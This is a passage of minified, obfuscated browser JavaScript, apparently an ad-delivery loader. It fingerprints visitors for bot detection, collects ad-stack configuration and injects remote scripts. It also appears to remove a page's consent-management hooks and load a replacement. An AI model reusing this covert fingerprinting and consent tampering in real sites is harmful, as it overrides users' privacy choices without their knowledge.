0===navigator[e(2799)])throw new Hu(-1,e(790));if(void 0===navigator[e(2799)][e(3392)])throw new Hu(-1,e(2780));return navigator[e(2799)][e(3392)]},windowSize:function(){const e=t;return{outerWidth:window[e(1438)],outerHeight:window[e(1513)],innerWidth:window[e(1075)],innerHeight:window[e(2937)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1303)])throw new Hu(-1,e(725));if(void 0===navigator[e(1303)][e(1822)])throw new Hu(-3,e(1477));return navigator[e(1303)][e(1822)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1303)])throw new Hu(-1,e(725));if(void 0===window[e(1095)])throw new Hu(-1,e(2985));return navigator[e(1303)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2254)])return t[e(2254)][e(1380)]()}throw new Hu(-3,e(1057))},productSub:function(){const e=t;var n=navigator[e(1623)];if(void 0===n)throw new Hu(-1,e(2220));return n},windowExternal:function(){const e=t;if(void 0===window[e(912)])throw new Hu(-1,e(1450));var n=window[e(912)];if(e(672)!=typeof n[e(1380)])throw new Hu(-2,e(1963));return n[e(1380)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2658)])throw new Hu(-1,e(1826));for(var n=navigator[e(2658)],r=Object[e(1289)](n)===MimeTypeArray[e(2665)],i=0;i<n[e(1822)];i++)r&&(r=Object[e(1289)](n[i])===MimeType[e(2665)]);return r},evalLength:function(){const e=t;return eval[e(1380)]()[e(1822)]},webGL:function(){const e=t;var n=document[e(2172)](e(2651));if(e(672)!=typeof n[e(496)])throw new Hu(-2,e(3313));var r=n[e(496)](e(1912));if(null===r)throw new Hu(-4,e(1580));if(e(672)!=typeof r[e(642)])throw new Hu(-2,e(2046));return{vendor:r[e(642)](r[e(1259)]),renderer:r[e(642)](r[e(2636)])}},webDriver:function(){const e=t;if(null==navigator[e(2309)])throw new Hu(-1,e(2327));return navigator[e(2309)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2578)]||r[e(1974)]||r[e(786)]||r[e(3031)];if(void 0!==o&&i[e(1448)]([o]),Array[e(2069)](r[e(754)]))e(595)===Gu()&&Yu([!(e(1848)in(n=window)),e(1021)in n,""+n[e(2929)]==e(2324),""+n[e(454)]==e(3411)])>=3||i[e(1448)](r[e(754)]);else if(e(627)==typeof r[e(754)]){var s=r[e(754)];s&&i[e(1448)](s[e(694)](","))}return i},notificationPermissions:function(){return Uu(this,void 0,void 0,(function(){var t,e;return ju(this,(function(n){const r=a1v;switch(n[r(2716)]){case 0:if(void 0===window[r(1113)])throw new Hu(-1,r(2821));if(void 0===navigator[r(2087)])throw new Hu(-1,r(2922));if(r(672)!=typeof(t=navigator[r(2087)])[r(1510)])throw new Hu(-2,r(2853));n[r(2716)]=1;case 1:return n[r(3114)][r(1448)]([1,3,,4]),[4,t[r(1510)]({name:r(1922)})];case 2:return e=n[r(2025)](),[2,r(654)===window[r(1113)][r(3055)]&&r(1103)===e[r(2398)]];case 3:throw n[r(2025)](),new Hu(-3,r(3400));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(493)])throw new Hu(-1,e(1886));var n=document[e(493)];if(e(672)!=typeof n[e(934)])throw new Hu(-2,e(1971));return n[e(934)]()},functionBind:function(){const e=t;if(void 0===Function[e(2665)][e(2979)])throw new Hu(-2,e(2823));return Function[e(2665)][e(2979)][e(1380)]()},process:function(){const e=t;var n=window[e(726)],r=e(3153);if(void 0===n)throw new Hu(-1,""[e(2557)](r,e(2936)));if(n&&e(743)!=typeof n)throw new Hu(-3,""[e(2557)](r,e(2534)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(2944)]={window:[e(2944)]},n[e(432)]={window:[e(2618)]},n[e(1891)]={window:[e(2941)]},n[e(1184)]={window:[e(2073)]},n[e(2590)]={window:[e(3009)]},n[e(2946)]={window:[e(2946)]},n[e(2320)]={window:[e(531),e(1381)]},n[e(958)]={window:[e(2433)]},n[Iu]={window:[e(2275),e(3403)]},n[e(1320)]={window:[e(806)]},n[Ou]={window:[e(2174),e(1368),e(3002),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1523),e(2085),e(2638)]},n[e(1008)]={window:[e(1188)]},n[e(2309)]={window:[e(2309),e(617),e(957),e(1584),e(2614),e(2413),e(1254)],document:[e(1983),e(1873),e(928),e(3025),e(882),e(2648),e(2224),e(1983),e(3073),e(2191),e(1007),e(2733),e(1487),e(2879)]},n[Ru]={window:[e(891),e(398)]},n),o={},s=Bu(window),a=[];for(r in void 0!==window[e(1126)]&&(a=Bu(window[e(1126)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2575)]&&Zu[e(2548)](void 0,Lu([s],c[e(2575)],!1)),u=!(void 0===c[e(1126)]||!a[e(1822)])&&Zu[e(2548)](void 0,Lu([a],c[e(1126)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1v;this[t(1516)]=void 0,this[t(494)]=void 0}return n[e(2665)][e(1519)]=function(){return this[e(1516)]},n[e(2665)][e(1014)]=function(){return this[e(494)]},n[e(2665)][e(3133)]=function(){const t=e;if(void 0===this[t(1516)])throw new Error(t(929));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(627)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Fu}),i[s]=c,c[r(1378)]&&(o=c)}return[i,o]}(this[t(1516)],Ju),r=n[0],i=n[1];return this[t(494)]=r,i},n[e(2665)][e(2062)]=function(){return Uu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1v;switch(e[n(2716)]){case 0:return t=this,[4,Du(Qu)];case 1:return t[n(1516)]=e[n(2025)](),[2,this[n(1516)]]}}))}))},n}(),$u=f(6516);const td=async e=>{const n=t;try{if(r=navigator[n(2681)],Boolean(r)&&function(){const t=n;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(3280),"i")}catch(t){Mu=Nu}return Mu}()[n(1814)](r))return st.A[n(680)](n(1893)[n(2557)](navigator[n(2681)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(2263)],r=void 0===e||e;return Uu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1v;switch(e[n(2716)]){case 0:return r&&function(){const t=n;if(!(window[t(3371)]||Math[t(1079)]()>=.001))try{var e=new XMLHttpRequest;e[t(3287)](t(674),t(772)[t(2557)](t(1606),t(3311)),!0),e[t(2302)]()}catch(e){console[t(3414)](e)}}(),[4,(t=new Ku)[n(2062)]()];case 1:return e[n(2025)](),[2,t]}}))}))}({monitoring:!1})[n(1744)]((t=>t[n(3133)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(2610)))),100))),r=await Promise[n(1681)]([t,e]);if(r&&r[n(1378)])return st.A[n(680)](n(1993)[n(2557)](r[n(3097)])),!0}catch(t){return st.A[n(680)](n(2236),t),!1}}catch(t){return st.A[n(680)](n(1641),t),st.A[n(3414)](t,n(1804)),!1}var r;if(navigator[n(2681)][n(2077)](n(1820))||n(1811)===navigator[n(2681)]&&n(383)===location[n(2654)])return!0;try{const t=[n(1330)];if([n(2434),n(1469)][n(2077)](navigator[n(2681)])&&t[n(509)]((t=>location[n(2654)][n(812)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2557)](rt.A[n(734)],n(1350)),kind:ht.MN[n(2965)],endpoint:rt.A[n(734)]}));if(n(1443)===await t[n(1315)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2557)](rt.A[n(734)],n(2155)),endpoint:rt.A[n(734)]}));return await r[n(1622)]()}function nd(e){const n=t;if(Array[n(2069)](e)){const t=e[n(3006)](nd);return t[n(1822)]>0&&n(627)==typeof t[0]?t[n(3173)](((t,e)=>String(t)[n(1765)](String(e),void 0,{numeric:!0,sensitivity:n(1585)}))):t}if(e&&n(743)==typeof e&&null!==e){const t=Object[n(2671)](e)[n(3173)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=f(6964);window[t(2559)]=!1,window[t(2559)]=!1;const id=window[t(1770)][t(2654)],od=(new URL(rt.A[t(734)])[t(2654)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(2062)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(771)[t(2557)](t(1787),t(1422)),r=document[t(2172)](t(998));r[t(1945)]=e,document[t(2596)][t(2621)](r)}()}catch(t){}_t.A[n(2062)](window);const o=null===(r=document[n(1865)])||void 0===r?void 0:r[n(1776)](n(352));if(o)window[n(2018)]("r_"+o,"*");else{var s;const t=null===(s=document[n(1865)])||void 0===s?void 0:s[n(1776)](n(2067));t&&window[n(2018)](t,"*")}if(null===(i=document[n(1865)])||void 0===i||i[n(2582)](),function(){const t=n;let e=arguments[t(1822)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(421)===location[t(2572)]&&(location[t(2572)]="",wt.A[t(2408)](t(2278),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1865)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1822)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(534)](i(1191))?a:i(1091)[i(2557)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(1776)](n(1830))||e[n(1776)](n(2904));if(null===r)throw new Error(n(1439));return r=r[n(534)]("//")?t[n(665)]+r:r,new URL(r,t[n(2696)])}(e,n);if(c[i(2654)]===s[i(2654)]&&c[i(1690)]===s[i(1690)])return null;c[i(412)]=s[i(412)],c[i(665)]=/localhost|127.0.0.1/[i(1814)](s[i(412)])?i(2209):i(1371),s[i(1690)]&&(c[i(1690)]=s[i(1690)]),Object[i(2399)](o)[i(2942)]((t=>{const e=i;let[n,r]=t;c[e(1042)][e(2408)](n,r)}));const l=(0,Au.R0)(n);return l[i(1918)](i(2904),c[i(2696)]),l}(location,document[t(1865)],wt.A[t(674)](t(2278),!1),e);return!!i&&(document[t(1865)][t(594)]?(0,Au.WH)(i,document[t(1865)]):(0,Au.qj)(i),document[t(1865)][t(2582)](),console[t(1301)](t(3110)),!0)}({essential:""}))throw new Error(n(1271));try{window[n(3363)](new CustomEvent(n(1161)))}catch(t){}return Su[n(1767)](n(352))?(window[n(2463)]=rt.A[n(580)],(0,ot.wZ)(e),st.A[n(2477)](e),st.A[n(680)](n(580),rt.A[n(580)]),st.A[n(680)](n(2218),rt.A[n(1705)]),st.A[n(680)](n(1770),window[n(1770)][n(2696)]),st.A[n(680)](n(2987),window[n(1563)][n(2681)]),st.A[n(680)](n(1137),(0,ot.LZ)()),st.A[n(680)](n(2898),Cu.A[n(2485)]()[n(1380)]()),rt.A[n(680)]||n(2487)===wt.A[n(674)](n(2295),!1)?((0,vu.z)((0,At.i7)(n(1225))),window[n(810)]=nu.md,window[n(1125)]=nu.ks,window[n(2419)]=nu._,window[n(3090)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1562)],endpoint:rt.A[n(734)]}),window[n(2363)]=ht.sH,window[n(2750)]=ht.EW,window[n(881)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(1849)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(1301)](n(2383)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(897)])&&void 0!==i||(r[n(897)]={}),window[n(897)][n(1530)]=!0,window[n(897)][n(331)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,f,m,p,g,b,w;let v=arguments[t(1822)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(1996)](e);let i="";for(let t=0;t<r[n(1822)];t++)i+=String[n(2282)](r[t]);return btoa(i)}(JSON[t(2545)](nd({a_summary:{gpt:{paths:null===(e=window[t(1462)])||void 0===e||null===(e=e[t(1354)]())||void 0===e||null===(e=e[t(1393)]())||void 0===e?void 0:e[t(3006)]((e=>e[t(1463)]()))}},prebid:{config:null===(r=window[t(2560)])||void 0===r||null===(i=r[t(2337)])||void 0===i?void 0:i[t(3325)](r),userIds:null===(o=window[t(2560)])||void 0===o||null===(s=o[t(2494)])||void 0===s?void 0:s[t(3325)](o),adUnits:null===(a=window[t(2560)])||void 0===a?void 0:a[t(522)],installedModules:null===(c=window[t(2560)])||void 0===c?void 0:c[t(2188)],consentMetadata:null===(l=window[t(2560)])||void 0===l||null===(u=l[t(2024)])||void 0===u?void 0:u[t(3325)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(2560)])||void 0===d||null===(h=d[t(758)])||void 0===h?void 0:h[t(3325)](d),events:null===(f=window[t(2560)])||void 0===f||null===(m=f[t(644)])||void 0===m?void 0:m[t(3325)](f)}:void 0,gpt:{config:null===(p=window[t(1462)])||void 0===p||null===(g=p[t(2337)])||void 0===g?void 0:g[t(3325)](p),pubads:{slots:null===(b=window[t(1462)])||void 0===b||null===(b=b[t(1354)]())||void 0===b||null===(b=b[t(1393)]())||void 0===b?void 0:b[t(3006)]((e=>({adUnitPath:e[t(1463)](),attributeKeys:e[t(1120)](),categoryExclusions:e[t(1204)](),clickUrl:e[t(1023)](),slotId:e[t(1333)](),sizes:e[t(1297)](),outOfPage:e[t(1629)](),services:e[t(371)]()[t(3006)]((e=>({name:e[t(2522)]()}))),targeting:Object[t(3254)](e[t(1520)]()[t(3006)]((n=>[n,e[t(495)](n)])))}))),targeting:Object[t(3254)](null===(w=window[t(1462)])||void 0===w||null===(w=w[t(1354)]())||void 0===w||null===(w=w[t(1520)]())||void 0===w?void 0:w[t(3006)]((e=>{const n=t;var r;return[e,null===(r=window[n(1462)])||void 0===r||null===(r=r[n(1354)]())||void 0===r?void 0:r[n(495)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(2880)])||void 0===x||x[t(3325)](k,y)}catch(t){}return y};const l=Math[n(1841)](performance[n(413)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(674)](e(2772));return i?Boolean(i):await r})(e)&&!vt(location[n(2696)])&&!rt.A[n(680)]&&n(2487)!==wt.A[n(674)](n(2295),!1))return(0,ot.mQ)(e,new Map([[n(2995),n(2895)]])),void st.A[n(680)](n(2620));const u=(0,dt.i)();if(!u)return void st.A[n(680)](n(2767));(0,ot.gX)(u[n(2479)]),st.A[n(680)](n(1823),u);const d=(window[n(1770)][n(2003)]+window[n(1770)][n(2572)])[n(2077)](n(2889))||n(2487)===wt.A[n(674)](n(2889),!1);if(!u)return st.A[n(680)](n(1044));if(null!==(o=null==u?void 0:u[n(2142)])&&void 0!==o&&!o&&window[n(2450)]!==window[n(1356)])return st.A[n(680)](n(2856));if(u[n(2674)]&&!rt.A[n(680)]&&n(2487)!==wt.A[n(674)](n(2295),!1)&&!d){const[p,g]=await Promise[n(2766)]([(0,Tu.H4)(u[n(2004)]),(0,Tu.jy)(u[n(1686)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(680)](n(2815))}if(!u[n(2788)]&&!rt.A[n(680)]&&n(2487)!==wt.A[n(674)](n(2295),!1)&&!d)return st.A[n(680)](n(2107));wt.A[n(1097)](u[n(963)]&&!!u[n(1990)]),(0,_u.Nq)();const[h,f]=null!=u&&u[n(601)]||d?[!0,!0]:await Promise[n(2766)]([(0,Tu.H4)(u[n(2004)]),(0,Tu.jy)(u[n(1686)])]);if(window[n(897)][n(3066)]=h,(0,_u.B3)(),st.A[n(680)](n(2723),h),st.A[n(680)](n(2250),f),u[n(2525)]){const b=await async function(t){const e=n;try{const n=wt.A[e(674)](e(2758));if(n)try{const r=JSON[e(845)](n);if(r[e(2883)]&&r[e(2883)]+864e5>Date[e(413)]())return ed(t)[e(1744)]((t=>{const n=e;t&&wt.A[n(2408)](n(2758),JSON[n(2545)]({...t,cachedAt:Date[n(413)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(2408)](e(2758),JSON[e(2545)]({...r,cachedAt:Date[e(413)]()})),r}catch(t){return st.A[e(3414)](e(1105),t),{ivt:!1,reason:e(3414)}}}(e);if(b[n(2758)])return(0,ot.mQ)(e,new Map([[n(2995),b[n(3322)]],[n(911),h[n(1380)]()]])),void st.A[n(680)](n(2071))}(0,ot.JR)(e,h,h&&f,null!==(s=u[n(910)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(1174)])||void 0===a?void 0:a[n(1611)]((t=>t[n(2859)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2077)](d)||Math[l(1079)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(1462)]=window[o(1462)]||{},window[o(1462)][o(2519)]=window[o(1462)][o(2519)]||[],window[o(1462)][o(2519)][o(1448)]((()=>{const t=o,a=Math[t(1841)](performance[t(413)]());let c=!1;window[t(1462)][t(1354)]()[t(2424)](t(2608),(e=>{const n=t;if(c)return;const r=e[n(775)][n(1463)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1841)](performance[n(413)]())})})),window[t(1462)][t(1354)]()[t(2424)](t(2260),(o=>{const l=t;if(c)return;const u=o[l(775)][l(1463)]()||"";if(!u||!s[u])return;if(o[l(374)])return;c=!0;const d=Math[l(1841)](performance[l(413)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(2608)],d)}))}))})(e,c,o,u))})(e,u[n(2850)],u[n(2479)],h,f,null!==(c=w[n(3320)])&&void 0!==c&&c,l)}catch(v){}function m(){const t=n;try{const e=window[t(1462)];return!!e&&t(2956)===e[t(2960)][t(1380)]()}catch(t){return!1}}if(Cu.A[n(1627)]()&&setTimeout((()=>{m()&&(0,ot.XZ)(e,h)}),1051),!(0,ft.Gb)(u[n(1415)])&&!vt(location[n(2696)]))return void st.A[n(680)](n(1142));if(u[n(751)]&&(0,ft.oi)(u[n(751)]))return(0,ot.ME)(e),void st.A[n(680)](n(541));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(2529)]=e[o(963)],window[o(2409)]=e[o(2850)];let c,l,u,d=!1,h=!1;if(St(),r){var f;if(st.A[o(680)](o(915),e[o(2163)]),null!==(f=e[o(2163)])&&void 0!==f&&f[o(2859)]){var m;st.A[o(680)](o(3193),e[o(963)]);const n=null!==(m=e[o(2163)][o(2334)])&&void 0!==m?m:"eu";(o(2766)===n||"eu"===n&&e[o(963)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(1560)])&&void 0!==i?i:3e3;if(st.A[r(680)](r(2321)),await async function(t){const e=r,n=e(2056);try{const t=localStorage[e(2294)](n);if(t){const{value:n,expiresAt:r}=JSON[e(845)](t);if(r&&r>Date[e(413)]())return st.A[e(680)](e(1384)[e(2557)](n,e(2818))[e(2557)](r-Date[e(413)](),"ms")),n}}catch(t){st.A[e(3414)](e(513),t)}st.A[e(680)](e(2096));const i=await xt(t);try{localStorage[e(427)](n,JSON[e(2545)]({value:i,expiresAt:Date[e(413)]()+3e5})),st.A[e(680)](e(3299)+i)}catch(t){st.A[e(3414)](e(3244),t)}return i}(s))return st.A[r(680)](r(692)),!1;st.A[r(680)](r(1165)[r(2557)](n[r(2995)],r(3089))),r(1295)===n[r(2995)]?(n[r(1612)]&&(window[r(407)]=n[r(1612)]),n[r(412)]&&(window[r(3058)]=n[r(412)])):r(1248)===n[r(2995)]&&(window[r(2835)]=n[r(1612)],n[r(1391)]&&(window[r(2675)]=n[r(1391)])),st.A[r(680)](r(3393));const a=t=>{const e=r;try{t()}catch(t){st.A[e(3414)](e(2407),t)}};a((()=>delete window[r(3366)])),a((()=>delete window[r(2870)])),a((()=>delete window[r(826)])),a((()=>window[r(750)][r(1668)]&&window[r(750)][r(1668)][r(2868)][r(2582)]())),a((()=>window[r(750)][r(2666)]&&window[r(750)][r(2666)][r(2868)][r(2582)]())),a((()=>window[r(750)][r(1654)]&&window[r(750)][r(1654)][r(2868)][r(2582)]()));const c=document[r(757)](r(2596))[0],l=r(1295)===n[r(2995)]?""[r(2557)](rt.A[r(734)],r(1051)):r(1248)===n[r(2995)]?""[r(2557)](rt.A[r(734)],r(2742)):r(1331)===n[r(2995)]||r(906)===n[r(2995)]?n[r(906)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2172)](r(998));return d[r(406)]=!0,d[r(2995)]=r(2684),d[r(2904)]=u,c[r(2621)](d),st.A[r(680)](r(2098)[r(2557)](n[r(2995)],r(2768))),!0}(t,rt.A[o(734)],e[o(2163)]))}const n=xt(1e4)[o(1744)]((n=>{const r=o,i=!n;return st.A[r(680)](r(1081)[r(2557)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1v;window[n(3366)]?window[n(3366)](n(2424),2,(i=>{const o=n;r=i[o(2634)],st.A[o(680)](o(683),i),!e||i[o(1464)]?o(2406)===i[o(3215)]||o(855)===i[o(3215)]?t(!0):st.A[o(680)](o(346),i[o(3215)]):st.A[o(680)](o(2331),i[o(1464)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1681)]([i,s]);return window[n(3366)]&&void 0!==r&&window[n(3366)](n(1835),2,(t=>{const e=n;st.A[e(680)](e(3342),t)}),r),a}(0,e[o(963)]),h=!u),[o(362),o(2739),o(3267)][o(509)]((t=>location[o(412)][o(812)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(3366)](n(2424),2,(e=>{const r=n;var i;window[r(2639)]=!(!e[r(1464)]||1==(null!==(i=e[r(3360)][r(3340)][1])&&void 0!==i?i:0)),window[r(3366)](r(1835),2,(function(){const t=r;st.A[t(680)](t(1676))}),e[r(2634)]),t()})),setTimeout((()=>{e(new Error(n(2740)))}),104)}))[o(2504)]((t=>{const e=o;st.A[e(3414)](e(350),t)})),st.A[o(680)](o(2639),window[o(2639)])))}if(e[o(1817)]&&(0,dt.I)(e[o(1817)],r,i,t),wt.A[o(674)](o(2612),!1)){var p;const t=wt.A[o(674)](o(2612),!1)[o(694)](",");e[o(440)]=(null!==(p=e[o(440)])&&void 0!==p?p:[])[o(1312)]((e=>t[o(509)]((t=>e.id[o(2077)](t)))))}e[o(440)]=yt(null!==(s=e[o(440)])&&void 0!==s?s:[]),e[o(1957)]=yt(e[o(1957)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2942)]((t=>t[r(2764)](e,n))),b[r(2408)](e,n)}),r)[0],[v,y]=bt(g,b[o(2408)][o(2979)](b),r),x=null===(a=window[o(897)])||void 0===a?void 0:a[o(2519)];if(window[o(897)]={...window[o(897)],...v},Array[o(2069)](x)&&x[o(2942)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2696)]))return void st.A[o(680)](o(690));const k=await(0,mt.C8)(t,rt.A[o(734)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(440)])return;if(n)for(let t=0;t<mt.ch;++t){const e=new URL(rt.A[r(734)]);e[r(2654)]=""[r(2557)](t,".")[r(2557)](e[r(2654)]),gt(e[r(2696)])}const l=n?(0,mt.XV)(rt.A[r(734)],0):rt.A[r(734)];if(pt(r(1076),r(998),(0,ht.Wq)({protectUrlContext:t,url:l+r(1805),kind:ht.MN[r(1562)],endpoint:l})),null!==(i=e[r(440)])&&void 0!==i&&i[r(1611)]((t=>{const e=r;var n;return null===(n=t[e(3243)])||void 0===n?void 0:n[e(509)]((t=>t[e(765)]))}))&&pt(r(1076),r(998),(0,ht.Wq)({protectUrlContext:t,url:r(1022),kind:ht.MN[r(1562)],endpoint:l})),null!==(s=e[r(440)])&&void 0!==s&&s[r(1611)]((t=>{const e=r;var n;return null===(n=t[e(3243)])||void 0===n?void 0:n[e(509)]((t=>t[e(2354)]||t[e(3182)]||t[e(1862)]||t[e(1874)]||t[e(2535)]||t[e(3186)]||t[e(2952)]||t[e(3205)]||t[e(981)]||t[e(1208)]))}))&&(pt(r(1076),r(998),(0,ht.Wq)({protectUrlContext:t,url:r(1468),kind:ht.MN[r(1562)],endpoint:l})),pt(r(1076),r(998),(0,ht.Wq)({protectUrlContext:t,url:l+r(392),kind:ht.MN[r(1562)],endpoint:l}))),null!==(a=e[r(440)])&&void 0!==a&&a[r(1611)]((t=>{const e=r;var n;return null===(n=t[e(3243)])||void 0===n?void 0:n[e(509)]((t=>(0,ft.P)(t[e(2354)])&&e(2527)===t[e(2354)][e(390)][e(2995)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1833),kind:ht.MN[r(1562)],endpoint:l});pt(r(1076),r(998),e)}null!==(c=e[r(440)])&&void 0!==c&&c[r(1611)]((t=>{const n=r;var i;return null===(i=t[n(3243)])||void 0===i?void 0:i[n(509)]((t=>(0,ft.$8)(e[n(1391)],t[n(2354)])))}))&&pt(r(1076),r(998),(0,ht.Wq)({protectUrlContext:t,url:r(1046),kind:ht.MN[r(1562)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(2794)+btoa(location[o(2654)]);document[o(2424)](o(3086),(()=>window[S]=Date[o(413)]())),window[o(2424)](o(357),(()=>window[S]=Date[o(413)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(1492)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(440)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(1770)][n(2696)][n(694)]("#")[0]&&(_=window[n(1770)][n(2696)][n(694)]("#")[0],null!==(l=e[n(2973)])&&void 0!==l&&l&&c[n(2942)]((t=>{const e=n;var r;return null===(r=document[e(2630)](t))||void 0===r?void 0:r[e(2582)]()})),(null===(u=e[n(1334)])||void 0===u||u)&&(z={},g[n(2942)]((t=>t[n(426)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(897)]={...window[n(897)],...w(g)},(0,lt.Ih)(null!==(s=e[n(2731)])&&void 0!==s?s:[]),g[n(2942)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(3318)][e(3353)][e(2731)])&&void 0!==r?r:[])})),!M&&e[n(3015)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(3015)])}),1e4)),!0}))[o(3384)]()})(e,u,h,f)}catch(y){st.A[n(3414)](y,n(1624),y[n(2254)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
